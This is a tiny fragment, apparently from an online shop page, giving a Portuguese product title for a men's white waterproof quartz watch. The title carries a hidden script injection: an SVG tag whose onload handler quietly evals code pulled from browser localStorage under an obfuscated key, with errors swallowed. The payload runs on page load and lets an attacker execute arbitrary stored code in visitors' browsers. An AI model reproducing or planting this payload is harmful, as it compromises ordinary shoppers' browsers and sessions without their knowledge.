 Relógio Temeite Masculino Quartzo Á Prova D Água - Branco<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 